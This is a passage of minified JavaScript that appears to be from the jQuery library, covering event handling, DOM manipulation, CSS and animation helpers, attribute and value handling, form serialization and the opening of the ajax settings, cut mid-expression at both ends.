Array(arguments.length),c=(Le.get(this,"events")||{})[a.type]||[],d=fe.event.special[a.type]||{};for(l[0]=a,t=1;t<arguments.length;t++)l[t]=arguments[t];if(a.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,a)){for(s=fe.event.handlers.call(this,a,c),t=0;(o=s[t++])&&!a.isPropagationStopped();)for(a.currentTarget=o.elem,n=0;(r=o.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(r.namespace)||(a.handleObj=r,a.data=r.data,void 0!==(i=((fe.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,l))&&!1===(a.result=i)&&(a.preventDefault(),a.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,a),a.result}},handlers:function(e,t){var n,i,o,r,s,a=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(r=[],s={},n=0;n<l;n++)void 0===s[o=(i=t[n]).selector+" "]&&(s[o]=i.needsContext?fe(o,this).index(c)>-1:fe.find(o,this,null,[c]).length),s[o]&&r.push(i);r.length&&a.push({elem:c,handlers:r})}return c=this,l<t.length&&a.push({elem:c,handlers:t.slice(l)}),a},addProp:function(e,t){Object.defineProperty(fe.Event.prototype,e,{enumerable:!0,configurable:!0,get:fe.isFunction(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[fe.expando]?e:new fe.Event(e)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==k()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===k()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&o(this,"input"))return this.click(),!1},_default:function(e){return o(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},fe.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},fe.Event=function(e,t){if(!(this instanceof fe.Event))return new fe.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?b:T,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&fe.extend(this,t),this.timeStamp=e&&e.timeStamp||fe.now(),this[fe.expando]=!0},fe.Event.prototype={constructor:fe.Event,isDefaultPrevented:T,isPropagationStopped:T,isImmediatePropagationStopped:T,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=b,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=b,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=b,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},fe.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&Ve.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&Ge.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},fe.event.addProp),fe.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){fe.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=this,o=e.relatedTarget,r=e.handleObj;return o&&(o===i||fe.contains(i,o))||(e.type=r.origType,n=r.handler.apply(this,arguments),e.type=t),n}}}),fe.fn.extend({on:function(e,t,n,i){return S(this,e,t,n,i)},one:function(e,t,n,i){return S(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,fe(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=T),this.each(function(){fe.event.remove(this,e,n,t)})}});var Je=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ze=/<script|<style|<link/i,et=/checked\s*(?:[^=]|=\s*.checked.)/i,tt=/^true\/(.*)/,nt=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;fe.extend({htmlPrefilter:function(e){return e.replace(Je,"<$1></$2>")},clone:function(e,t,n){var i,o,r,s,a=e.cloneNode(!0),l=fe.contains(e.ownerDocument,e);if(!(pe.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||fe.isXMLDoc(e)))for(s=m(a),i=0,o=(r=m(e)).length;i<o;i++)j(r[i],s[i]);if(t)if(n)for(r=r||m(e),s=s||m(a),i=0,o=r.length;i<o;i++)E(r[i],s[i]);else E(e,a);return(s=m(a,"script")).length>0&&w(s,!l&&m(e,"script")),a},cleanData:function(e){for(var t,n,i,o=fe.event.special,r=0;void 0!==(n=e[r]);r++)if(De(n)){if(t=n[Le.expando]){if(t.events)for(i in t.events)o[i]?fe.event.remove(n,i):fe.removeEvent(n,i,t.handle);n[Le.expando]=void 0}n[Ne.expando]&&(n[Ne.expando]=void 0)}}}),fe.fn.extend({detach:function(e){return H(this,e,!0)},remove:function(e){return H(this,e)},text:function(e){return He(this,function(e){return void 0===e?fe.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return O(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||C(this,e).appendChild(e)})},prepend:function(){return O(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=C(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return O(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return O(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(fe.cleanData(m(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return fe.clone(this,e,t)})},html:function(e){return He(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ze.test(e)&&!Xe[(Be.exec(e)||["",""])[1].toLowerCase()]){e=fe.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(fe.cleanData(m(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return O(this,arguments,function(t){var n=this.parentNode;fe.inArray(this,e)<0&&(fe.cleanData(m(this)),n&&n.replaceChild(t,this))},e)}}),fe.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){fe.fn[e]=function(e){for(var n,i=[],o=fe(e),r=o.length-1,s=0;s<=r;s++)n=s===r?this:this.clone(!0),fe(o[s])[t](n),re.apply(i,n.get());return this.pushStack(i)}});var it=/^margin/,ot=new RegExp("^("+Ie+")(?!px)[a-z%]+$","i"),rt=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)};!function(){function t(){if(a){a.style.cssText="box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%",a.innerHTML="",Ye.appendChild(s);var t=e.getComputedStyle(a);n="1%"!==t.top,r="2px"===t.marginLeft,i="4px"===t.width,a.style.marginRight="50%",o="4px"===t.marginRight,Ye.removeChild(s),a=null}}var n,i,o,r,s=te.createElement("div"),a=te.createElement("div");a.style&&(a.style.backgroundClip="content-box",a.cloneNode(!0).style.backgroundClip="",pe.clearCloneStyle="content-box"===a.style.backgroundClip,s.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",s.appendChild(a),fe.extend(pe,{pixelPosition:function(){return t(),n},boxSizingReliable:function(){return t(),i},pixelMarginRight:function(){return t(),o},reliableMarginLeft:function(){return t(),r}}))}();var st=/^(none|table(?!-c[ea]).+)/,at=/^--/,lt={position:"absolute",visibility:"hidden",display:"block"},ct={letterSpacing:"0",fontWeight:"400"},dt=["Webkit","Moz","ms"],ut=te.createElement("div").style;fe.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=D(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,r,s,a=fe.camelCase(t),l=at.test(t),c=e.style;if(l||(t=q(a)),s=fe.cssHooks[t]||fe.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(o=s.get(e,!1,i))?o:c[t];"string"==(r=typeof n)&&(o=Me.exec(n))&&o[1]&&(n=g(e,t,o),r="number"),null!=n&&n===n&&("number"===r&&(n+=o&&o[3]||(fe.cssNumber[a]?"":"px")),pe.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,i))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,i){var o,r,s,a=fe.camelCase(t);return at.test(t)||(t=q(a)),(s=fe.cssHooks[t]||fe.cssHooks[a])&&"get"in s&&(o=s.get(e,!0,n)),void 0===o&&(o=D(e,t,i)),"normal"===o&&t in ct&&(o=ct[t]),""===n||n?(r=parseFloat(o),!0===n||isFinite(r)?r||0:o):o}}),fe.each(["height","width"],function(e,t){fe.cssHooks[t]={get:function(e,n,i){if(n)return!st.test(fe.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?M(e,t,i):ze(e,lt,function(){return M(e,t,i)})},set:function(e,n,i){var o,r=i&&rt(e),s=i&&I(e,t,i,"border-box"===fe.css(e,"boxSizing",!1,r),r);return s&&(o=Me.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=fe.css(e,t)),P(0,n,s)}}}),fe.cssHooks.marginLeft=L(pe.reliableMarginLeft,function(e,t){if(t)return(parseFloat(D(e,"marginLeft"))||e.getBoundingClientRect().left-ze(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),fe.each({margin:"",padding:"",border:"Width"},function(e,t){fe.cssHooks[e+t]={expand:function(n){for(var i=0,o={},r="string"==typeof n?n.split(" "):[n];i<4;i++)o[e+We[i]+t]=r[i]||r[i-2]||r[0];return o}},it.test(e)||(fe.cssHooks[e+t].set=P)}),fe.fn.extend({css:function(e,t){return He(this,function(e,t,n){var i,o,r={},s=0;if(Array.isArray(t)){for(i=rt(e),o=t.length;s<o;s++)r[t[s]]=fe.css(e,t[s],!1,i);return r}return void 0!==n?fe.style(e,t,n):fe.css(e,t)},e,t,arguments.length>1)}}),fe.Tween=W,W.prototype={constructor:W,init:function(e,t,n,i,o,r){this.elem=e,this.prop=n,this.easing=o||fe.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(fe.cssNumber[n]?"":"px")},cur:function(){var e=W.propHooks[this.prop];return e&&e.get?e.get(this):W.propHooks._default.get(this)},run:function(e){var t,n=W.propHooks[this.prop];return this.options.duration?this.pos=t=fe.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):W.propHooks._default.set(this),this}},W.prototype.init.prototype=W.prototype,W.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=fe.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){fe.fx.step[e.prop]?fe.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[fe.cssProps[e.prop]]&&!fe.cssHooks[e.prop]?e.elem[e.prop]=e.now:fe.style(e.elem,e.prop,e.now+e.unit)}}},W.propHooks.scrollTop=W.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},fe.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},fe.fx=W.prototype.init,fe.fx.step={};var pt,ft,ht=/^(?:toggle|show|hide)$/,gt=/queueHooks$/;fe.Animation=fe.extend(U,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return g(n.elem,e,Me.exec(t),n),n}]},tweener:function(e,t){fe.isFunction(e)?(t=e,e=["*"]):e=e.match(Ee);for(var n,i=0,o=e.length;i<o;i++)n=e[i],U.tweeners[n]=U.tweeners[n]||[],U.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,o,r,s,a,l,c,d,u="width"in t||"height"in t,p=this,f={},h=e.style,g=e.nodeType&&Fe(e),v=Le.get(e,"fxshow");n.queue||(null==(s=fe._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,p.always(function(){p.always(function(){s.unqueued--,fe.queue(e,"fx").length||s.empty.fire()})}));for(i in t)if(o=t[i],ht.test(o)){if(delete t[i],r=r||"toggle"===o,o===(g?"hide":"show")){if("show"!==o||!v||void 0===v[i])continue;g=!0}f[i]=v&&v[i]||fe.style(e,i)}if((l=!fe.isEmptyObject(t))||!fe.isEmptyObject(f)){u&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(c=v&&v.display)&&(c=Le.get(e,"display")),"none"===(d=fe.css(e,"display"))&&(c?d=c:(y([e],!0),c=e.style.display||c,d=fe.css(e,"display"),y([e]))),("inline"===d||"inline-block"===d&&null!=c)&&"none"===fe.css(e,"float")&&(l||(p.done(function(){h.display=c}),null==c&&(d=h.display,c="none"===d?"":d)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),l=!1;for(i in f)l||(v?"hidden"in v&&(g=v.hidden):v=Le.access(e,"fxshow",{display:c}),r&&(v.hidden=!g),g&&y([e],!0),p.done(function(){g||y([e]),Le.remove(e,"fxshow");for(i in f)fe.style(e,i,f[i])})),l=_(g?v[i]:0,i,p),i in v||(v[i]=l.start,g&&(l.end=l.start,l.start=0))}}],prefilter:function(e,t){t?U.prefilters.unshift(e):U.prefilters.push(e)}}),fe.speed=function(e,t,n){var i=e&&"object"==typeof e?fe.extend({},e):{complete:n||!n&&t||fe.isFunction(e)&&e,duration:e,easing:n&&t||t&&!fe.isFunction(t)&&t};return fe.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in fe.fx.speeds?i.duration=fe.fx.speeds[i.duration]:i.duration=fe.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){fe.isFunction(i.old)&&i.old.call(this),i.queue&&fe.dequeue(this,i.queue)},i},fe.fn.extend({fadeTo:function(e,t,n,i){return this.filter(Fe).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=fe.isEmptyObject(e),r=fe.speed(t,n,i),s=function(){var t=U(this,fe.extend({},e),r);(o||Le.get(this,"finish"))&&t.stop(!0)};return s.finish=s,o||!1===r.queue?this.each(s):this.queue(r.queue,s)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,o=null!=e&&e+"queueHooks",r=fe.timers,s=Le.get(this);if(o)s[o]&&s[o].stop&&i(s[o]);else for(o in s)s[o]&&s[o].stop&&gt.test(o)&&i(s[o]);for(o=r.length;o--;)r[o].elem!==this||null!=e&&r[o].queue!==e||(r[o].anim.stop(n),t=!1,r.splice(o,1));!t&&n||fe.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=Le.get(this),i=n[e+"queue"],o=n[e+"queueHooks"],r=fe.timers,s=i?i.length:0;for(n.finish=!0,fe.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;t<s;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),fe.each(["toggle","show","hide"],function(e,t){var n=fe.fn[t];fe.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(R(t,!0),e,i,o)}}),fe.each({slideDown:R("show"),slideUp:R("hide"),slideToggle:R("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){fe.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),fe.timers=[],fe.fx.tick=function(){var e,t=0,n=fe.timers;for(pt=fe.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||fe.fx.stop(),pt=void 0},fe.fx.timer=function(e){fe.timers.push(e),fe.fx.start()},fe.fx.interval=13,fe.fx.start=function(){ft||(ft=!0,F())},fe.fx.stop=function(){ft=null},fe.fx.speeds={slow:600,fast:200,_default:400},fe.fn.delay=function(t,n){return t=fe.fx?fe.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,i){var o=e.setTimeout(n,t);i.stop=function(){e.clearTimeout(o)}})},function(){var e=te.createElement("input"),t=te.createElement("select").appendChild(te.createElement("option"));e.type="checkbox",pe.checkOn=""!==e.value,pe.optSelected=t.selected,(e=te.createElement("input")).value="t",e.type="radio",pe.radioValue="t"===e.value}();var vt,yt=fe.expr.attrHandle;fe.fn.extend({attr:function(e,t){return He(this,fe.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){fe.removeAttr(this,e)})}}),fe.extend({attr:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?fe.prop(e,t,n):(1===r&&fe.isXMLDoc(e)||(o=fe.attrHooks[t.toLowerCase()]||(fe.expr.match.bool.test(t)?vt:void 0)),void 0!==n?null===n?void fe.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:null==(i=fe.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!pe.radioValue&&"radio"===t&&o(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,o=t&&t.match(Ee);if(o&&1===e.nodeType)for(;n=o[i++];)e.removeAttribute(n)}}),vt={set:function(e,t,n){return!1===t?fe.removeAttr(e,n):e.setAttribute(n,n),n}},fe.each(fe.expr.match.bool.source.match(/\w+/g),function(e,t){var n=yt[t]||fe.find.attr;yt[t]=function(e,t,i){var o,r,s=t.toLowerCase();return i||(r=yt[s],yt[s]=o,o=null!=n(e,t,i)?s:null,yt[s]=r),o}});var mt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;fe.fn.extend({prop:function(e,t){return He(this,fe.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[fe.propFix[e]||e]})}}),fe.extend({prop:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&fe.isXMLDoc(e)||(t=fe.propFix[t]||t,o=fe.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=fe.find.attr(e,"tabindex");return t?parseInt(t,10):mt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),pe.optSelected||(fe.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),fe.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){fe.propFix[this.toLowerCase()]=this}),fe.fn.extend({addClass:function(e){var t,n,i,o,r,s,a,l=0;if(fe.isFunction(e))return this.each(function(t){fe(this).addClass(e.call(this,t,Q(this)))});if("string"==typeof e&&e)for(t=e.match(Ee)||[];n=this[l++];)if(o=Q(n),i=1===n.nodeType&&" "+X(o)+" "){for(s=0;r=t[s++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");o!==(a=X(i))&&n.setAttribute("class",a)}return this},removeClass:function(e){var t,n,i,o,r,s,a,l=0;if(fe.isFunction(e))return this.each(function(t){fe(this).removeClass(e.call(this,t,Q(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(Ee)||[];n=this[l++];)if(o=Q(n),i=1===n.nodeType&&" "+X(o)+" "){for(s=0;r=t[s++];)for(;i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");o!==(a=X(i))&&n.setAttribute("class",a)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):fe.isFunction(e)?this.each(function(n){fe(this).toggleClass(e.call(this,n,Q(this),t),t)}):this.each(function(){var t,i,o,r;if("string"===n)for(i=0,o=fe(this),r=e.match(Ee)||[];t=r[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||((t=Q(this))&&Le.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Le.get(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+X(Q(n))+" ").indexOf(t)>-1)return!0;return!1}});var xt=/\r/g;fe.fn.extend({val:function(e){var t,n,i,o=this[0];{if(arguments.length)return i=fe.isFunction(e),this.each(function(n){var o;1===this.nodeType&&(null==(o=i?e.call(this,n,fe(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=fe.map(o,function(e){return null==e?"":e+""})),(t=fe.valHooks[this.type]||fe.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))});if(o)return(t=fe.valHooks[o.type]||fe.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(xt,""):null==n?"":n}}}),fe.extend({valHooks:{option:{get:function(e){var t=fe.find.attr(e,"value");return null!=t?t:X(fe.text(e))}},select:{get:function(e){var t,n,i,r=e.options,s=e.selectedIndex,a="select-one"===e.type,l=a?null:[],c=a?s+1:r.length;for(i=s<0?c:a?s:0;i<c;i++)if(((n=r[i]).selected||i===s)&&!n.disabled&&(!n.parentNode.disabled||!o(n.parentNode,"optgroup"))){if(t=fe(n).val(),a)return t;l.push(t)}return l},set:function(e,t){for(var n,i,o=e.options,r=fe.makeArray(t),s=o.length;s--;)((i=o[s]).selected=fe.inArray(fe.valHooks.option.get(i),r)>-1)&&(n=!0);return n||(e.selectedIndex=-1),r}}}}),fe.each(["radio","checkbox"],function(){fe.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=fe.inArray(fe(e).val(),t)>-1}},pe.checkOn||(fe.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var bt=/^(?:focusinfocus|focusoutblur)$/;fe.extend(fe.event,{trigger:function(t,n,i,o){var r,s,a,l,c,d,u,p=[i||te],f=ce.call(t,"type")?t.type:t,h=ce.call(t,"namespace")?t.namespace.split("."):[];if(s=a=i=i||te,3!==i.nodeType&&8!==i.nodeType&&!bt.test(f+fe.event.triggered)&&(f.indexOf(".")>-1&&(f=(h=f.split(".")).shift(),h.sort()),c=f.indexOf(":")<0&&"on"+f,t=t[fe.expando]?t:new fe.Event(f,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=h.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:fe.makeArray(n,[t]),u=fe.event.special[f]||{},o||!u.trigger||!1!==u.trigger.apply(i,n))){if(!o&&!u.noBubble&&!fe.isWindow(i)){for(l=u.delegateType||f,bt.test(l+f)||(s=s.parentNode);s;s=s.parentNode)p.push(s),a=s;a===(i.ownerDocument||te)&&p.push(a.defaultView||a.parentWindow||e)}for(r=0;(s=p[r++])&&!t.isPropagationStopped();)t.type=r>1?l:u.bindType||f,(d=(Le.get(s,"events")||{})[t.type]&&Le.get(s,"handle"))&&d.apply(s,n),(d=c&&s[c])&&d.apply&&De(s)&&(t.result=d.apply(s,n),!1===t.result&&t.preventDefault());return t.type=f,o||t.isDefaultPrevented()||u._default&&!1!==u._default.apply(p.pop(),n)||!De(i)||c&&fe.isFunction(i[f])&&!fe.isWindow(i)&&((a=i[c])&&(i[c]=null),fe.event.triggered=f,i[f](),fe.event.triggered=void 0,a&&(i[c]=a)),t.result}},simulate:function(e,t,n){var i=fe.extend(new fe.Event,n,{type:e,isSimulated:!0});fe.event.trigger(i,null,t)}}),fe.fn.extend({trigger:function(e,t){return this.each(function(){fe.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return fe.event.trigger(e,t,n,!0)}}),fe.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){fe.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),fe.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),pe.focusin="onfocusin"in e,pe.focusin||fe.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){fe.event.simulate(t,e.target,fe.event.fix(e))};fe.event.special[t]={setup:function(){var i=this.ownerDocument||this,o=Le.access(i,t);o||i.addEventListener(e,n,!0),Le.access(i,t,(o||0)+1)},teardown:function(){var i=this.ownerDocument||this,o=Le.access(i,t)-1;o?Le.access(i,t,o):(i.removeEventListener(e,n,!0),Le.remove(i,t))}}});var Tt=e.location,kt=fe.now(),St=/\?/;fe.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||fe.error("Invalid XML: "+t),n};var Ct=/\[\]$/,$t=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Et=/^(?:input|select|textarea|keygen)/i;fe.param=function(e,t){var n,i=[],o=function(e,t){var n=fe.isFunction(t)?t():t;i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!fe.isPlainObject(e))fe.each(e,function(){o(this.name,this.value)});else for(n in e)Y(n,e[n],t,o);return i.join("&")},fe.fn.extend({serialize:function(){return fe.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=fe.prop(this,"elements");return e?fe.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!fe(this).is(":disabled")&&Et.test(this.nodeName)&&!At.test(e)&&(this.checked||!_e.test(e))}).map(function(e,t){var n=fe(this).val();return null==n?null:Array.isArray(n)?fe.map(n,function(e){return{name:t.name,value:e.replace($t,"\r\n")}}):{name:t.name,value:n.replace($t,"\r\n")}}).get()}});var jt=/%20/g,Ot=/#.*$/,Ht=/([?&])_=[^&]*/,Dt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Nt=/^(?:GET|HEAD)$/,qt=/^\/\//,Pt={},It={},Mt="*/".concat("*"),Wt=te.createElement("a");Wt.href=Tt.href,fe.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:Lt.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Mt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":fe.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?K(K(e,fe.ajaxSettings),t):K(fe.ajaxSettings,e)},ajaxPrefilter:V(Pt),ajaxTransport:V(It),ajax:function(t,n){function i(t,n,i,a){var c,p,f,x,b,T=n;d||(d=!0,l&&e.clearTimeout(l),o=void 